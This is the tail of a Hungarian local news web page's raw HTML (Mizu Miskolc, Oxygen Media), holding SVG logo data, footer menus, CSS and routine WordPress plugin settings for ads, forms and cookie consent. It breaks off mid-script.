d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"481872","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":481872,"categories":["policehu","kiemelt"],"term":["policehu","kiemelt"],"terms":["policehu","kiemelt","Emod","murva","rendor","rendszam","uldozes","autos","csrefkoj"],"post_type":"post","page_slug":"autos_uldozes_emodon-_videoval","page_id":481872}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si 